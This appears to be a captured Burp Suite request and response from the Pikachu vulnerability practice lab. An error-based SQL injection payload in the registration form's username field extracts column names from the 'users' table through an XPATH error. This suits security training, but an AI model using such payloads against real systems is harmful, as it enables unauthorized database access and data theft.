 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 239
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admin1' or updatexml(1,concat(0x7e,substr((select
group_concat(column_name) from information_schema.columns where
table_name='users'),63,31),0x7e),1) or'
16 &password=admin1&sex=11&phonenum=11111111&email=1111&add=1111&submit=submit
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~ailed_login,id,username,passwor'